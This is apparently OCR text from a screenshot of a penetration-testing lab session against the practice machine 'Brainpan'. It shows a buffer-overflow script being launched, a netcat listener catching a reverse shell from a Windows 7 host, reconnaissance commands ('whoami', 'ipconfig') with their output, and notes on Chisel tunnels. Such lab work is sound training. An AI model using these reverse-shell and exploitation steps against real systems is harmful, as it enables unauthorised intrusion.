 192.168.1.12
Disconnected
10.15.12.129 - Brainpan
2
python3 brainpan_bof.py
~/Doc/S/e/10.15/content
1
❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.11] 49169
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserve
d.
C:\Windows\Temp\Privesc>whoami
whoami
3
win-207meije60u\al3j0
C:\Windows\Temp\Privesc>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : 2803:9800:9401:8855:10
61:58ae:722a:27fa
Temporary IPv6 Address. . . . . . : 2803:9800:9401:8855:f5
a5:eec2:aa19:a1ee
Link-local IPv6 Address . . . . . : fe80::1061:58ae:722a:2
7fa%11
IPv4 Address. . . . . . . . . . . : 192.168.1.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::1%11
Notes - Screenshots
Chisel Main Server
Dumbledore-PC - Tunnels
Tunnel --> Brainpan
Target --> Brainpan [10.15.12…